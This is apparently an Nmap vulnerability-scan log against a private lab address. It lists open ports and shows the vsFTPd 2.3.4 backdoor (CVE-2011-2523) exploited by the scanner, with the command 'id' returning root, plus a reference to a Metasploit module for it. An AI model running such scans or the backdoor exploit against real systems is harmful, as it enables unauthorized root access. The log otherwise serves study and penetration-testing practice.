 1 # Nmap 7.92 scan initiated Thu Jul 20 18:33:19 2023 as: nmap -oN results.txt --script=vuln 10.200.0.12
2 Nmap scan report for 10.200.0.12
3 Host is up (0.0053s latency).
4 Not shown: 977 closed tcp ports (conn-refused)
5 PORT     STATE SERVICE
6 21/tcp   open  ftp
7 | ftp-vsftpd-backdoor:
8 |   VULNERABLE:
9 |   vsFTPd version 2.3.4 backdoor
10 |     State: VULNERABLE (Exploitable)
11 |     IDs:  CVE:CVE-2011-2523  BID:48539
12 |       vsFTPd version 2.3.4 backdoor, this was reported on 2011-07-04.
13 |     Disclosure date: 2011-07-03
14 |     Exploit results:
15 |       Shell command: id
16 |       Results: uid=0(root) gid=0(root)
17 |     References:
18 |       http://scarybeastsecurity.blogspot.com/2011/07/alert-vsftpd-download-backdoored.html
19 |       https://www.securityfocus.com/bid/48539
20 |       https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2011-2523
21 |_      https://github.com/rapid7/metasploit-framework/blob/master/modules/exploits/unix/ftp/vsftpd_234_backdoor.rb
22 22/tcp   open  ssh
23 23/tcp   open  telnet
24 25/tcp   open  smtp
25 | smtp-vuln-cve2010-4344:
26 |_  The SMTP server is not Exim: NOT VULNERABLE
27 53/tcp   open  domain
28 80/tcp   open  http
29 |_http-vuln-cve2017-1001000: ERROR: Script execution failed (use -d to debug)